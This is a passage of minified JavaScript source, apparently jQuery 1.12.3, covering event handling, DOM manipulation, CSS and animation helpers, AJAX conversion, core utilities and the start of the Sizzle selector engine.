	}

	function x() {
		return !1
	}

	function b() {
		try {
			return re.activeElement
		} catch (e) {}
	}

	function w(e, t, n, r, i, o) {
		var a, s;
		if ("object" == typeof t) {
			"string" != typeof n && (r = r || n, n = void 0);
			for (s in t) w(e, s, n, r, t[s], o);
			return e
		}
		if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r =
				void 0) : (i = r, r = n, n = void 0)), i === !1) i = x;
		else if (!i) return e;
		return 1 === o && (a = i, i = function(e) {
			return pe().off(e), a.apply(this, arguments)
		}, i.guid = a.guid || (a.guid = pe.guid++)), e.each(function() {
			pe.event.add(this, t, i, r, n)
		})
	}

	function T(e, t) {
		return pe.nodeName(e, "table") && pe.nodeName(11 !== t.nodeType ? t : t.firstChild, "tr") ? e
			.getElementsByTagName("tbody")[0] || e.appendChild(e.ownerDocument.createElement("tbody")) : e
	}

	function C(e) {
		return e.type = (null !== pe.find.attr(e, "type")) + "/" + e.type, e
	}

	function E(e) {
		var t = it.exec(e.type);
		return t ? e.type = t[1] : e.removeAttribute("type"), e
	}

	function N(e, t) {
		if (1 === t.nodeType && pe.hasData(e)) {
			var n, r, i, o = pe._data(e),
				a = pe._data(t, o),
				s = o.events;
			if (s) {
				delete a.handle, a.events = {};
				for (n in s)
					for (r = 0, i = s[n].length; r < i; r++) pe.event.add(t, n, s[n][r])
			}
			a.data && (a.data = pe.extend({}, a.data))
		}
	}

	function k(e, t) {
		var n, r, i;
		if (1 === t.nodeType) {
			if (n = t.nodeName.toLowerCase(), !fe.noCloneEvent && t[pe.expando]) {
				i = pe._data(t);
				for (r in i.events) pe.removeEvent(t, r, i.handle);
				t.removeAttribute(pe.expando)
			}
			"script" === n && t.text !== e.text ? (C(t).text = e.text, E(t)) : "object" === n ? (t.parentNode && (t
					.outerHTML = e.outerHTML), fe.html5Clone && e.innerHTML && !pe.trim(t.innerHTML) && (t
					.innerHTML = e.innerHTML)) : "input" === n && Be.test(e.type) ? (t.defaultChecked = t.checked =
					e.checked, t.value !== e.value && (t.value = e.value)) : "option" === n ? t.defaultSelected = t
				.selected = e.defaultSelected : "input" !== n && "textarea" !== n || (t.defaultValue = e
					.defaultValue)
		}
	}

	function S(e, t, n, r) {
		t = oe.apply([], t);
		var i, o, a, s, u, l, c = 0,
			f = e.length,
			d = f - 1,
			p = t[0],
			g = pe.isFunction(p);
		if (g || f > 1 && "string" == typeof p && !fe.checkClone && rt.test(p)) return e.each(function(i) {
			var o = e.eq(i);
			g && (t[0] = p.call(this, i, o.html())), S(o, t, n, r)
		});
		if (f && (l = y(t, e[0].ownerDocument, !1, e, r), i = l.firstChild, 1 === l.childNodes.length && (l = i),
				i || r)) {
			for (s = pe.map(h(l, "script"), C), a = s.length; c < f; c++) o = l, c !== d && (o = pe.clone(o, !0, !
				0), a && pe.merge(s, h(o, "script"))), n.call(e[c], o, c);
			if (a)
				for (u = s[s.length - 1].ownerDocument, pe.map(s, E), c = 0; c < a; c++) o = s[c], Ie.test(o.type ||
					"") && !pe._data(o, "globalEval") && pe.contains(u, o) && (o.src ? pe._evalUrl && pe
					._evalUrl(o.src) : pe.globalEval((o.text || o.textContent || o.innerHTML || "").replace(ot,
						"")));
			l = i = null
		}
		return e
	}

	function A(e, t, n) {
		for (var r, i = t ? pe.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || pe
			.cleanData(h(r)), r.parentNode && (n && pe.contains(r.ownerDocument, r) && g(h(r, "script")), r
				.parentNode.removeChild(r));
		return e
	}

	function D(e, t) {
		var n = pe(t.createElement(e)).appendTo(t.body),
			r = pe.css(n[0], "display");
		return n.detach(), r
	}

	function j(e) {
		var t = re,
			n = lt[e];
		return n || (n = D(e, t), "none" !== n && n || (ut = (ut || pe(
				"<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement), t = (ut[0]
				.contentWindow || ut[0].contentDocument).document, t.write(), t.close(), n = D(e, t), ut
			.detach()), lt[e] = n), n
	}

	function L(e, t) {
		return {
			get: function() {
				return e() ? void delete this.get : (this.get = t).apply(this, arguments)
			}
		}
	}

	function H(e) {
		if (e in Et) return e;
		for (var t = e.charAt(0).toUpperCase() + e.slice(1), n = Ct.length; n--;)
			if (e = Ct[n] + t, e in Et) return e
	}

	function q(e, t) {
		for (var n, r, i, o = [], a = 0, s = e.length; a < s; a++) r = e[a], r.style && (o[a] = pe._data(r,
			"olddisplay"), n = r.style.display, t ? (o[a] || "none" !== n || (r.style.display = ""), "" ===
			r.style.display && Re(r) && (o[a] = pe._data(r, "olddisplay", j(r.nodeName)))) : (i = Re(r), (
			n && "none" !== n || !i) && pe._data(r, "olddisplay", i ? n : pe.css(r, "display"))));
		for (a = 0; a < s; a++) r = e[a], r.style && (t && "none" !== r.style.display && "" !== r.style.display || (
			r.style.display = t ? o[a] || "" : "none"));
		return e
	}

	function _(e, t, n) {
		var r = bt.exec(t);
		return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
	}

	function F(e, t, n, r, i) {
		for (var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0, a = 0; o < 4; o += 2)
			"margin" === n && (a += pe.css(e, n + Oe[o], !0, i)), r ? ("content" === n && (a -= pe.css(e,
				"padding" + Oe[o], !0, i)), "margin" !== n && (a -= pe.css(e, "border" + Oe[o] + "Width", !0,
				i))) : (a += pe.css(e, "padding" + Oe[o], !0, i), "padding" !== n && (a += pe.css(e, "border" + Oe[
				o] + "Width", !0, i)));
		return a
	}

	function M(t, n, r) {
		var i = !0,
			o = "width" === n ? t.offsetWidth : t.offsetHeight,
			a = ht(t),
			s = fe.boxSizing && "border-box" === pe.css(t, "boxSizing", !1, a);
		if (re.msFullscreenElement && e.top !== e && t.getClientRects().length && (o = Math.round(100 * t
				.getBoundingClientRect()[n])), o <= 0 || null == o) {
			if (o = gt(t, n, a), (o < 0 || null == o) && (o = t.style[n]), ft.test(o)) return o;
			i = s && (fe.boxSizingReliable() || o === t.style[n]), o = parseFloat(o) || 0
		}
		return o + F(t, n, r || (s ? "border" : "content"), i, a) + "px"
	}

	function O(e, t, n, r, i) {
		return new O.prototype.init(e, t, n, r, i)
	}

	function R() {
		return e.setTimeout(function() {
			Nt = void 0
		}), Nt = pe.now()
	}

	function P(e, t) {
		var n, r = {
				height: e
			},
			i = 0;
		for (t = t ? 1 : 0; i < 4; i += 2 - t) n = Oe[i], r["margin" + n] = r["padding" + n] = e;
		return t && (r.opacity = r.width = e), r
	}

	function B(e, t, n) {
		for (var r, i = ($.tweeners[t] || []).concat($.tweeners["*"]), o = 0, a = i.length; o < a; o++)
			if (r = i[o].call(n, t, e)) return r
	}

	function W(e, t, n) {
		var r, i, o, a, s, u, l, c, f = this,
			d = {},
			p = e.style,
			h = e.nodeType && Re(e),
			g = pe._data(e, "fxshow");
		n.queue || (s = pe._queueHooks(e, "fx"), null == s.unqueued && (s.unqueued = 0, u = s.empty.fire, s.empty
			.fire = function() {
				s.unqueued || u()
			}), s.unqueued++, f.always(function() {
			f.always(function() {
				s.unqueued--, pe.queue(e, "fx").length || s.empty.fire()
			})
		})), 1 === e.nodeType && ("height" in t || "width" in t) && (n.overflow = [p.overflow, p.overflowX, p
				.overflowY
			], l = pe.css(e, "display"), c = "none" === l ? pe._data(e, "olddisplay") || j(e.nodeName) : l,
			"inline" === c && "none" === pe.css(e, "float") && (fe.inlineBlockNeedsLayout && "inline" !== j(e
				.nodeName) ? p.zoom = 1 : p.display = "inline-block")), n.overflow && (p.overflow = "hidden", fe
			.shrinkWrapBlocks() || f.always(function() {
				p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
			}));
		for (r in t)
			if (i = t[r], St.exec(i)) {
				if (delete t[r], o = o || "toggle" === i, i === (h ? "hide" : "show")) {
					if ("show" !== i || !g || void 0 === g[r]) continue;
					h = !0
				}
				d[r] = g && g[r] || pe.style(e, r)
			} else l = void 0;
		if (pe.isEmptyObject(d)) "inline" === ("none" === l ? j(e.nodeName) : l) && (p.display = l);
		else {
			g ? "hidden" in g && (h = g.hidden) : g = pe._data(e, "fxshow", {}), o && (g.hidden = !h), h ? pe(e)
				.show() : f.done(function() {
					pe(e).hide()
				}), f.done(function() {
					var t;
					pe._removeData(e, "fxshow");
					for (t in d) pe.style(e, t, d[t])
				});
			for (r in d) a = B(h ? g[r] : 0, r, f), r in g || (g[r] = a.start, h && (a.end = a.start, a.start =
				"width" === r || "height" === r ? 1 : 0))
		}
	}

	function I(e, t) {
		var n, r, i, o, a;
		for (n in e)
			if (r = pe.camelCase(n), i = t[r], o = e[n], pe.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (
					e[r] = o, delete e[n]), a = pe.cssHooks[r], a && "expand" in a) {
				o = a.expand(o), delete e[r];
				for (n in o) n in e || (e[n] = o[n], t[n] = i)
			} else t[r] = i
	}

	function $(e, t, n) {
		var r, i, o = 0,
			a = $.prefilters.length,
			s = pe.Deferred().always(function() {
				delete u.elem
			}),
			u = function() {
				if (i) return !1;
				for (var t = Nt || R(), n = Math.max(0, l.startTime + l.duration - t), r = n / l.duration || 0, o =
						1 - r, a = 0, u = l.tweens.length; a < u; a++) l.tweens[a].run(o);
				return s.notifyWith(e, [l, o, n]), o < 1 && u ? n : (s.resolveWith(e, [l]), !1)
			},
			l = s.promise({
				elem: e,
				props: pe.extend({}, t),
				opts: pe.extend(!0, {
					specialEasing: {},
					easing: pe.easing._default
				}, n),
				originalProperties: t,
				originalOptions: n,
				startTime: Nt || R(),
				duration: n.duration,
				tweens: [],
				createTween: function(t, n) {
					var r = pe.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
					return l.tweens.push(r), r
				},
				stop: function(t) {
					var n = 0,
						r = t ? l.tweens.length : 0;
					if (i) return this;
					for (i = !0; n < r; n++) l.tweens[n].run(1);
					return t ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t])) : s.rejectWith(e, [l,
						t
					]), this
				}
			}),
			c = l.props;
		for (I(c, l.opts.specialEasing); o < a; o++)
			if (r = $.prefilters[o].call(l, e, c, l.opts)) return pe.isFunction(r.stop) && (pe._queueHooks(l.elem, l
				.opts.queue).stop = pe.proxy(r.stop, r)), r;
		return pe.map(c, B, l), pe.isFunction(l.opts.start) && l.opts.start.call(e, l), pe.fx.timer(pe.extend(u, {
			elem: e,
			anim: l,
			queue: l.opts.queue
		})), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts
			.always)
	}

	function z(e) {
		return pe.attr(e, "class") || ""
	}

	function X(e) {
		return function(t, n) {
			"string" != typeof t && (n = t, t = "*");
			var r, i = 0,
				o = t.toLowerCase().match(De) || [];
			if (pe.isFunction(n))
				for (; r = o[i++];) "+" === r.charAt(0) ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(
					n)) : (e[r] = e[r] || []).push(n)
		}
	}

	function U(e, t, n, r) {
		function i(s) {
			var u;
			return o[s] = !0, pe.each(e[s] || [], function(e, s) {
				var l = s(t, n, r);
				return "string" != typeof l || a || o[l] ? a ? !(u = l) : void 0 : (t.dataTypes.unshift(l),
					i(l), !1)
			}), u
		}
		var o = {},
			a = e === Qt;
		return i(t.dataTypes[0]) || !o["*"] && i("*")
	}

	function V(e, t) {
		var n, r, i = pe.ajaxSettings.flatOptions || {};
		for (r in t) void 0 !== t[r] && ((i[r] ? e : n || (n = {}))[r] = t[r]);
		return n && pe.extend(!0, e, n), e
	}

	function Y(e, t, n) {
		for (var r, i, o, a, s = e.contents, u = e.dataTypes;
			"*" === u[0];) u.shift(), void 0 === i && (i = e.mimeType || t.getResponseHeader("Content-Type"));
		if (i)
			for (a in s)
				if (s[a] && s[a].test(i)) {
					u.unshift(a);
					break
				} if (u[0] in n) o = u[0];
		else {
			for (a in n) {
				if (!u[0] || e.converters[a + " " + u[0]]) {
					o = a;
					break
				}
				r || (r = a)
			}
			o = o || r
		}
		if (o) return o !== u[0] && u.unshift(o), n[o]
	}

	function J(e, t, n, r) {
		var i, o, a, s, u, l = {},
			c = e.dataTypes.slice();
		if (c[1])
			for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
		for (o = c.shift(); o;)
			if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t,
					e.dataType)), u = o, o = c.shift())
				if ("*" === o) o = u;
				else if ("*" !== u && u !== o) {
			if (a = l[u + " " + o] || l["* " + o], !a)
				for (i in l)
					if (s = i.split(" "), s[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
						a === !0 ? a = l[i] : l[i] !== !0 && (o = s[0], c.unshift(s[1]));
						break
					} if (a !== !0)
				if (a && e["throws"]) t = a(t);
				else try {
					t = a(t)
				} catch (f) {
					return {
						state: "parsererror",
						error: a ? f : "No conversion from " + u + " to " + o
					}
				}
		}
		return {
			state: "success",
			data: t
		}
	}

	function G(e) {
		return e.style && e.style.display || pe.css(e, "display")
	}

	function K(e) {
		for (; e && 1 === e.nodeType;) {
			if ("none" === G(e) || "hidden" === e.type) return !0;
			e = e.parentNode
		}
		return !1
	}

	function Q(e, t, n, r) {
		var i;
		if (pe.isArray(t)) pe.each(t, function(t, i) {
			n || rn.test(e) ? r(e, i) : Q(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i,
				n, r)
		});
		else if (n || "object" !== pe.type(t)) r(e, t);
		else
			for (i in t) Q(e + "[" + i + "]", t[i], n, r)
	}

	function Z() {
		try {
			return new e.XMLHttpRequest
		} catch (t) {}
	}

	function ee() {
		try {
			return new e.ActiveXObject("Microsoft.XMLHTTP")
		} catch (t) {}
	}

	function te(e) {
		return pe.isWindow(e) ? e : 9 === e.nodeType && (e.defaultView || e.parentWindow)
	}
	var ne = [],
		re = e.document,
		ie = ne.slice,
		oe = ne.concat,
		ae = ne.push,
		se = ne.indexOf,
		ue = {},
		le = ue.toString,
		ce = ue.hasOwnProperty,
		fe = {},
		de = "1.12.3",
		pe = function(e, t) {
			return new pe.fn.init(e, t)
		},
		he = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		ge = /^-ms-/,
		me = /-([\da-z])/gi,
		ye = function(e, t) {
			return t.toUpperCase()
		};
	pe.fn = pe.prototype = {
		jquery: de,
		constructor: pe,
		selector: "",
		length: 0,
		toArray: function() {
			return ie.call(this)
		},
		get: function(e) {
			return null != e ? e < 0 ? this[e + this.length] : this[e] : ie.call(this)
		},
		pushStack: function(e) {
			var t = pe.merge(this.constructor(), e);
			return t.prevObject = this, t.context = this.context, t
		},
		each: function(e) {
			return pe.each(this, e)
		},
		map: function(e) {
			return this.pushStack(pe.map(this, function(t, n) {
				return e.call(t, n, t)
			}))
		},
		slice: function() {
			return this.pushStack(ie.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (e < 0 ? t : 0);
			return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: ae,
		sort: ne.sort,
		splice: ne.splice
	}, pe.extend = pe.fn.extend = function() {
		var e, t, n, r, i, o, a = arguments[0] || {},
			s = 1,
			u = arguments.length,
			l = !1;
		for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || pe
			.isFunction(a) || (a = {}), s === u && (a = this, s--); s < u; s++)
			if (null != (i = arguments[s]))
				for (r in i) e = a[r], n = i[r], a !== n && (l && n && (pe.isPlainObject(n) || (t = pe.isArray(
					n))) ? (t ? (t = !1, o = e && pe.isArray(e) ? e : []) : o = e && pe.isPlainObject(
					e) ? e : {}, a[r] = pe.extend(l, o, n)) : void 0 !== n && (a[r] = n));
		return a
	}, pe.extend({
		expando: "jQuery" + (de + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isFunction: function(e) {
			return "function" === pe.type(e)
		},
		isArray: Array.isArray || function(e) {
			return "array" === pe.type(e)
		},
		isWindow: function(e) {
			return null != e && e == e.window
		},
		isNumeric: function(e) {
			var t = e && e.toString();
			return !pe.isArray(e) && t - parseFloat(t) + 1 >= 0
		},
		isEmptyObject: function(e) {
			var t;
			for (t in e) return !1;
			return !0
		},
		isPlainObject: function(e) {
			var t;
			if (!e || "object" !== pe.type(e) || e.nodeType || pe.isWindow(e)) return !1;
			try {
				if (e.constructor && !ce.call(e, "constructor") && !ce.call(e.constructor.prototype,
						"isPrototypeOf")) return !1
			} catch (n) {
				return !1
			}
			if (!fe.ownFirst)
				for (t in e) return ce.call(e, t);
			for (t in e);
			return void 0 === t || ce.call(e, t)
		},
		type: function(e) {
			return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? ue[le.call(
				e)] || "object" : typeof e
		},
		globalEval: function(t) {
			t && pe.trim(t) && (e.execScript || function(t) {
				e.eval.call(e, t)
			})(t)
		},
		camelCase: function(e) {
			return e.replace(ge, "ms-").replace(me, ye)
		},
		nodeName: function(e, t) {
			return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
		},
		each: function(e, t) {
			var r, i = 0;
			if (n(e))
				for (r = e.length; i < r && t.call(e[i], i, e[i]) !== !1; i++);
			else
				for (i in e)
					if (t.call(e[i], i, e[i]) === !1) break;
			return e
		},
		trim: function(e) {
			return null == e ? "" : (e + "").replace(he, "")
		},
		makeArray: function(e, t) {
			var r = t || [];
			return null != e && (n(Object(e)) ? pe.merge(r, "string" == typeof e ? [e] : e) : ae.call(r,
				e)), r
		},
		inArray: function(e, t, n) {
			var r;
			if (t) {
				if (se) return se.call(t, e, n);
				for (r = t.length, n = n ? n < 0 ? Math.max(0, r + n) : n : 0; n < r; n++)
					if (n in t && t[n] === e) return n
			}
			return -1
		},
		merge: function(e, t) {
			for (var n = +t.length, r = 0, i = e.length; r < n;) e[i++] = t[r++];
			if (n !== n)
				for (; void 0 !== t[r];) e[i++] = t[r++];
			return e.length = i, e
		},
		grep: function(e, t, n) {
			for (var r, i = [], o = 0, a = e.length, s = !n; o < a; o++) r = !t(e[o], o), r !== s && i
				.push(e[o]);
			return i
		},
		map: function(e, t, r) {
			var i, o, a = 0,
				s = [];
			if (n(e))
				for (i = e.length; a < i; a++) o = t(e[a], a, r), null != o && s.push(o);
			else
				for (a in e) o = t(e[a], a, r), null != o && s.push(o);
			return oe.apply([], s)
		},
		guid: 1,
		proxy: function(e, t) {
			var n, r, i;
			if ("string" == typeof t && (i = e[t], t = e, e = i), pe.isFunction(e)) return n = ie.call(
				arguments, 2), r = function() {
				return e.apply(t || this, n.concat(ie.call(arguments)))
			}, r.guid = e.guid = e.guid || pe.guid++, r
		},
		now: function() {
			return +new Date
		},
		support: fe
	}), "function" == typeof Symbol && (pe.fn[Symbol.iterator] = ne[Symbol.iterator]), pe.each(
		"Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
		function(e, t) {
			ue["[object " + t + "]"] = t.toLowerCase()
		});
	var ve = function(e) {
		function t(e, t, n, r) {
			var i, o, a, s, u, l, f, p, h = t && t.ownerDocument,
				g = t ? t.nodeType : 9;
			if (n = n || [], "string" != typeof e || !e || 1 !== g && 9 !== g && 11 !== g) return n;
			if (!r && ((t ? t.ownerDocument || t : B) !== H && L(t), t = t || H, _)) {
				if (11 !== g && (l = ye.exec(e)))
					if (i = l[1]) {
						if (9 === g) {
							if (!(a = t.getElementById(i))) return n;
							if (a.id === i) return n.push(a), n
						} else if (h && (a = h.getElementById(i)) && R(t, a) && a.id === i) return n.push(a), n
					} else {
						if (l[2]) return Q.apply(n, t.getElementsByTagName(e)), n;
						if ((i = l[3]) && w.getElementsByClassName && t.getElementsByClassName) return Q.apply(
							n, t.getElementsByClassName(i)), n
					} if (w.qsa && !X[e + " "] && (!F || !F.test(e))) {
					if (1 !== g) h = t, p = e;
					else if ("object" !== t.nodeName.toLowerCase()) {
						for ((s = t.getAttribute("id")) ? s = s.replace(xe, "\\$&") : t.setAttribute("id", s =
								P), f = N(e), o = f.length, u = de.test(s) ? "#" + s : "[id='" + s + "']"; o--;)
							f[o] = u + " " + d(f[o]);
						p = f.join(","), h = ve.test(e) && c(t.parentNode) || t
					}
					if (p) try {
						return Q.apply(n, h.querySelectorAll(p)), n
					} catch (m) {} finally {
						s === P && t.removeAttribute("id")
					}
				}
			}
			return S(e.replace(se, "$1"), t, n, r)
		}

		function n() {
			function e(n, r) {
				return t.push(n + " ") > T.cacheLength && delete e[t.shift()], e[n + " "] = r
			}
			var t = [];
			return e
		}

		function r(e) {
			return e[P] = !0, e
		}

		function i(e) {
			var t = H.createElement("div");
			try {
				return !!e(t)
			} catch (n) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t), t = null
			}
		}

		function o(e, t) {
			for (var n = e.split("|"), r = n.length; r--;) T.attrHandle[n[r]] = t
		}

		function a(e, t) {
			var n = t && e,
				r = n && 1 === e.nodeType && 1 === t.nodeType && (~t.sourceIndex || V) - (~e.sourceIndex || V);
			if (r) return r;
			if (n)
				for (; n = n.nextSibling;)
					if (n === t) return -1;
			return e ? 1 : -1
		}

		function s(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return "input" === n && t.type === e
			}
		}

		function u(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return ("input" === n || "button" === n) && t.type === e
			}
		}

		function l(e) {
			return r(function(t) {
				return t = +t, r(function(n, r) {
					for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[
						i] = !(r[i] = n[i]))
				})
			})
		}

		function c(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}

		function f() {}

		function d(e) {
			for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
			return r
		}

		function p(e, t, n) {
			var r = t.dir,
				i = n && "parentNode" === r,
				o = I++;
			return t.first ? function(t, n, o) {
				for (; t = t[r];)
					if (1 === t.nodeType || i) return e(t, n, o)
			} : function(t, n, a) {
				var s, u, l, c = [W, o];
				if (a) {
					for (; t = t[r];)
						if ((1 === t.nodeType || i) && e(t, n, a)) return !0
				} else
					for (; t = t[r];)
						if (1 === t.nodeType || i) {
							if (l = t[P] || (t[P] = {}), u = l[t.uniqueID] || (l[t.uniqueID] = {}), (s = u[
									r]) && s[0] === W && s[1] === o) return c[2] = s[2];
							if (u[r] = c, c[2] = e(t, n, a)) return !0
						}
			}
		}

		function h(e) {
			return e.length > 1 ? function(t, n, r) {
				for (var i = e.length; i--;)
					if (!e[i](t, n, r)) return !1;
				return !0
			} : e[0]
		}

		function g(e, n, r) {
			for (var i = 0, o = n.length; i < o; i++) t(e, n[i], r);
			return r
		}

		function m(e, t, n, r, i) {
			for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r,
				i) || (a.push(o), l && t.push(s)));
			return a
		}

		function y(e, t, n, i, o, a) {
			return i && !i[P] && (i = y(i)), o && !o[P] && (o = y(o, a)), r(function(r, a, s, u) {
				var l, c, f, d = [],
					p = [],
					h = a.length,
					y = r || g(t || "*", s.nodeType ? [s] : s, []),
					v = !e || !r && t ? y : m(y, d, e, s, u),
					x = n ? o || (r ? e : h || i) ? [] : a : v;
				if (n && n(v, x, s, u), i)
					for (l = m(x, p), i(l, [], s, u), c = l.length; c--;)(f = l[c]) && (x[p[c]] = !(v[p[
						c]] = f));
				if (r) {
					if (o || e) {
						if (o) {
							for (l = [], c = x.length; c--;)(f = x[c]) && l.push(v[c] = f);
							o(null, x = [], l, u)
						}
						for (c = x.length; c--;)(f = x[c]) && (l = o ? ee(r, f) : d[c]) > -1 && (r[
							l] = !(a[l] = f))
					}
				} else x = m(x === a ? x.splice(h, x.length) : x), o ? o(null, a, x, u) : Q.apply(a, x)
			})
		}

		function v(e) {
			for (var t, n, r, i = e.length, o = T.relative[e[0].type], a = o || T.relative[" "], s = o ? 1 : 0,
					u = p(function(e) {
						return e === t
					}, a, !0), l = p(function(e) {
						return ee(t, e) > -1
					}, a, !0), c = [function(e, n, r) {
						var i = !o && (r || n !== A) || ((t = n).nodeType ? u(e, n, r) : l(e, n, r));
						return t = null, i
					}]; s < i; s++)
				if (n = T.relative[e[s].type]) c = [p(h(c), n)];
				else {
					if (n = T.filter[e[s].type].apply(null, e[s].matches), n[P]) {
						for (r = ++s; r < i && !T.relative[e[r].type]; r++);
						return y(s > 1 && h(c), s > 1 && d(e.slice(0, s - 1).concat({
								value: " " === e[s - 2].type ? "*" : ""
							})).replace(se, "$1"), n, s < r && v(e.slice(s, r)), r < i && v(e = e.slice(r)),
							r < i && d(e))
					}
					c.push(n)
				} return h(c)
		}

		function x(e, n) {
			var i = n.length > 0,
				o = e.length > 0,
				a = function(r, a, s, u, l) {
					var c, f, d, p = 0,
						h = "0",
						g = r && [],
						y = [],
						v = A,
						x = r || o && T.find.TAG("*", l),
						b = W += null == v ? 1 : Math.random() || .1,
						w = x.length;
					for (l && (A = a === H || a || l); h !== w && null != (c = x[h]); h++) {
						if (o && c) {
							for (f = 0, a || c.ownerDocument === H || (L(c), s = !_); d = e[f++];)
								if (d(c, a || H, s)) {
									u.push(c);
									break
								} l && (W = b)
						}
						i && ((c = !d && c) && p--, r && g.push(c))
					}
					if (p += h, i && h !== p) {
						for (f = 0; d = n[f++];) d(g, y, a, s);
						if (r) {
							if (p > 0)
								for (; h--;) g[h] || y[h] || (y[h] = G.call(u));
							y = m(y)
						}
						Q.apply(u, y), l && !r && y.length > 0 && p + n.length > 1 && t.uniqueSort(u)
					}
					return l && (W = b, A = v), g
				};
			return i ? r(a) : a
		}
		var b, w, T, C, E, N, k, S, A, D, j, L, H, q, _, F, M, O, R, P = "sizzle" + 1 * new Date,
			B = e.document,
			W = 0,
			I = 0,
			$ = n(),
			z = n(),
			X = n(),
			U = function(e, t) {
				return e === t && (j = !0), 0
			},
			V = 1 << 31,
			Y = {}.hasOwnProperty,
			J = [],
			G = J.pop,
			K = J.push,
			Q = J.push,
			Z = J.slice,
			ee = function(e, t) {
				for (var n = 0, r = e.length; n < r; n++)
					if (e[n] === t) return n;
				return -1
			},
			te =
			"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
			ne = "[\\x20\\t\\r\\n\\f]",
			re = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
			ie = "\\[" + ne + "*(" + re + ")(?:" + ne + "*([*^$|!~]?=)" + ne +
			"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + re + "))|)" + ne + "*\\]",
			oe = ":(" + re +
			")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + ie +
			")*)|.*)\\)|)",
			ae = new RegExp(ne + "+", "g"),
			se = new RegExp("^" + ne + "+|((?:^|[^\\\\])(?:\\\\.)*)" + ne + "+$", "g"),
			ue = new RegExp("^" + ne + "*," + ne + "*"),
			le = new RegExp("^" + ne + "*([>+~]|" + ne + ")" + ne + "*"),
			ce = new RegExp("=" + ne + "*([^\\]'\"]*?)" + ne + "*\\]", "g"),
			fe = new RegExp(oe),
			de = new RegExp("^" + re + "$"),
			pe = {
				ID: new RegExp("^#(" + re + ")"),
				CLASS: new RegExp("^\\.(" + re + ")"),
				TAG: new RegExp("^(" + re + "|[*])"),
				ATTR: new RegExp("^" + ie),
				PSEUDO: new RegExp("^" + oe),
				CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + ne +
					"*(even|odd|(([+-]|)(\\d*)n|)" + ne + "*(?:([+-]|)" + ne + "*(\\d+)|))" + ne + "*\\)|)",
					"i"),
				bool: new RegExp("^(?:" + te + ")$", "i"),
				needsContext: new RegExp("^" + ne + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + ne +
					"*((?:-\\d)?\\d*)" + ne + "*\\)|)(?=[^-]|$)", "i")
			},
			he = /^(?:input|select|textarea|button)$/i,
			ge = /^h\d$/i,
			me = /^[^{]+\{\s*\[native \w/,
			ye = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			ve = /[+~]/,
			xe = /'|\\/g,
			be = new RegExp("\\\\([\\da-f]{1,6}" + ne + "?|(" + ne + ")|.)", "ig"),
			we = function(e, t, n) {
				var r = "0x" + t - 65536;
				return r !== r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 |
					55296, 1023 & r | 56320)
			},
			Te = function() {
				L()
			};
		try {
			Q.apply(J = Z.call(B.childNodes), B.childNodes), J[B.childNodes.length].nodeType
		} catch (Ce) {
			Q = {
				apply: J.length ? function(e, t) {
					K.apply(e, Z.call(t))
				} : function(e, t) {
					for (var n = e.length, r = 0; e[n++] = t[r++];);
					e.length = n - 1
				}
			}
		}
		w = t.support = {}, E = t.isXML = function(e) {
			var t = e && (e.ownerDocument || e).documentElement;
			return !!t && "HTML" !== t.nodeName
		}, L = t.setDocument = function(e) {
			var t, n, r = e ? e.ownerDocument || e : B;
			return r !== H && 9 === r.nodeType && r.documentElement ? (H = r, q = H.documentElement, _ = !E(
					H), (n = H.defaultView) && n.top !== n && (n.addEventListener ? n.addEventListener(
					"unload", Te, !1) : n.attachEvent && n.attachEvent("onunload", Te)), w.attributes =
				i(function(e) {
					return e.className = "i", !e.getAttribute("className")
				}), w.getElementsByTagName = i(function(e) {
					return e.appendChild(H.createComment("")), !e.getElementsByTagName("*").length
				}), w.getElementsByClassName = me.test(H.getElementsByClassName), w.getById = i(
					function(e) {
